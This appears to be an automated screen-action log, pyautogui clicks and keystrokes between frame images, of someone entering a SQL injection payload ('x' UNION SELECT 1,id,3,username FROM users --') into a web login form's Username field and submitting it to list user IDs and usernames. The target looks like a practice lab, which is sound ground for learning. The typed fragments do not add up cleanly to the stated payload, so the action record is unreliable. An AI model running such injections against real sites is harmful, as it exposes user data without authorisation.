
pyautogui.write('users')

pyautogui.write('--')

pyautogui.click(462, 216)

pyautogui.click(497, 216)

pyautogui.scroll(-3)

pyautogui.moveTo(450, 120)

pyautogui.moveTo(494, 147)

pyautogui.moveTo(313, 148)

pyautogui.moveTo(398, 394)

pyautogui.moveTo(429, 398)

pyautogui.moveTo(580, 365)

# Step: Enter x' UNION SELECT 1,id,3,username FROM users -- in the Username field
pyautogui.click(398, 449)

pyautogui.write("x'")

pyautogui.write('UNION')

pyautogui.write('SELECT 1')

pyautogui.write(',')

pyautogui.write(',3')

pyautogui.moveTo(567, 394)

pyautogui.moveTo(262, 359)

pyautogui.moveTo(382, 370)

pyautogui.moveTo(566, 379)
pyautogui.write(',')

pyautogui.write('username')

pyautogui.moveTo(583, 379)

pyautogui.click(423, 450)
pyautogui.write(' -')

# Step: Submit the id/username query to list user IDs 1–4 with Test1–Test4
pyautogui.click(492, 449)
